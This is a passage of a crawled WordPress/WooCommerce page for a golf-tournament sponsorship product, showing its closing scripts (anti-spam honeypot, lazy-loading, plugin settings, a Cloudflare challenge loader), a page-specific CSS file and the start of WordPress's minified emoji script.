                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://hbaws.net/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hbaws.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&#36;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
</script>
<script src="https://hbaws.net/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.18" id="wapf-frontend-js-js"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","ajaxNonce":"142cd6fb8c","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
</script>
<script src="https://hbaws.net/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://hbaws.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hbaws.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hbaws.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be80a8dd72"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6741,"title":"Fall%20Golf%20-%20Closest%20to%20the%20Pin%20Sponsor%20-%20Homebuilders%20of%20Winston-Salem","excerpt":"","featuredImage":false}};
</script>
<script src="https://hbaws.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_207a9acc987fee70b33276cdcd39a114","fragment_name":"wc_fragments_207a9acc987fee70b33276cdcd39a114","request_timeout":"5000"};
</script>
<script src="https://hbaws.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://hbaws.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hbaws.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hbaws.net\/wp-admin\/admin-ajax.php","nonce":"26ddd9ab35","urls":{"assets":"https:\/\/hbaws.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hbaws.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hbaws.net\/cart\/","checkout_page_url":"https:\/\/hbaws.net\/checkout\/","fragments_nonce":"6920a9a850"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hbaws.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://hbaws.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
        <script>
        jQuery(document).ready(function($) {
            var $wapf = $('.wapf');
            var $variationsTable = $('table.variations');

            if ($wapf.length && $variationsTable.length) {
                $wapf.insertAfter($variationsTable);
            }
        });
        </script>
        
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c19ff7cdf0acf63',t:'MTc2OTAzMTkyMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hbaws.net/wp-content/uploads/elementor/css/post-4777.css?ver=1768884031
body_size: 719
content:
.elementor-4777 .elementor-element.elementor-element-0678586 > .elementor-container{max-width:1300px;}.elementor-4777 .elementor-element.elementor-element-0678586{padding:50px 0px 50px 0px;}.elementor-4777 .elementor-element.elementor-element-492a9e2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4777 .elementor-element.elementor-element-492a9e2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-4777 .elementor-element.elementor-element-492a9e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4777 .elementor-element.elementor-element-492a9e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4777 .elementor-element.elementor-element-3cdb067{padding:50px 50px 0px 50px;}.elementor-bc-flex-widget .elementor-4777 .elementor-element.elementor-element-e62e356.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4777 .elementor-element.elementor-element-e62e356.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4777 .elementor-element.elementor-element-e62e356 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4777 .elementor-element.elementor-element-e62e356 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-4777 .elementor-element.elementor-element-8487605 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4777 .elementor-element.elementor-element-4b6580d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4777 .elementor-element.elementor-element-4b6580d .cart button, .elementor-4777 .elementor-element.elementor-element-4b6580d .cart .button{font-weight:500;letter-spacing:2.4px;border-radius:0px 0px 0px 0px;padding:25px 25px 25px 25px;color:var( --e-global-color-6c5761c1 );background-color:#AC1D39;transition:all 0.2s;}.elementor-4777 .elementor-element.elementor-element-4b6580d .cart button:hover, .elementor-4777 .elementor-element.elementor-element-4b6580d .cart .button:hover{color:var( --e-global-color-6c5761c1 );background-color:var( --e-global-color-7bbf5ea3 );}.elementor-4777 .elementor-element.elementor-element-4b6580d{--button-spacing:20px;}.elementor-4777 .elementor-element.elementor-element-4b6580d .quantity .qty{font-size:20px;font-weight:700;border-style:solid;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;padding:5px 5px 5px 5px;background-color:#02010100;border-color:#CDCDCD;transition:all 0.2s;}.woocommerce .elementor-4777 .elementor-element.elementor-element-4b6580d form.cart .variations{width:100%;margin-bottom:0px;}.woocommerce .elementor-4777 .elementor-element.elementor-element-4b6580d form.cart table.variations tr th, .woocommerce .elementor-4777 .elementor-element.elementor-element-4b6580d form.cart table.variations tr td{padding-top:calc( 0px/2 );padding-bottom:calc( 0px/2 );}.woocommerce .elementor-4777 .elementor-element.elementor-element-4b6580d form.cart table.variations label{font-weight:500;}.elementor-4777 .elementor-element.elementor-element-3ccba4e{margin-top:20px;margin-bottom:0px;padding:0px 0px 50px 0px;}.elementor-4777 .elementor-element.elementor-element-d9e5d7d .elementor-button-content-wrapper{flex-direction:row;}.elementor-4777 .elementor-element.elementor-element-d9e5d7d .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-4777 .elementor-element.elementor-element-d9e5d7d .elementor-button{padding:25px 25px 25px 25px;}@media(max-width:767px){.elementor-4777 .elementor-element.elementor-element-d9e5d7d > .elementor-widget-container{margin:-15px 0px 0px 0px;}}@media(min-width:768px){.elementor-4777 .elementor-element.elementor-element-e62e356{width:75.876%;}.elementor-4777 .elementor-element.elementor-element-0342c3f{width:24.124%;}}/* Start custom CSS */section.related.products>h2 {
    display: none;
}

span.woocommerce-Price-amount.amount {
    font-size: 30px !important;
    font-weight: 700;
    color: #000;
}

.woocommerce-variation.single_variation {
    display: flex;
}

.woocommerce-variation-description {
    order: 2;
}

.woocommerce-variation-price {
    order: 1 !important;
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://hbaws.net/wp-includes/js/wp-emoji-release.min.js?ver=6.8.3
body_size: 17627
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@16.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\u